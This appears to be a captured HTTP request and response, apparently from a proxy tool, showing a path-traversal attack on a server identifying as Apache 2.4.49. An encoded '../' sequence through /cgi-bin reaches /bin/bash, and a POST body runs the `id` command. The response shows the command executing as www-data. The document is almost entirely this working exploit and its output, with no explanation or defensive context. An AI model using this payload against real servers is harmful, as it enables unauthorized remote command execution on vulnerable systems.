 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 52
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo -e "Host: 127.0.0.1\nUser-Agent: exp~~`id`~~\n"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 02:13:06 GMT
3 Server: Apache/2.4.49 (Debian)
4 Host: 127.0.0.1
5 User-Agent: exp~~uid=33(www-data) gid=33(www-data) groups=33(www-data)~~
6 Connection: close
7 Content-Length: 0
8
9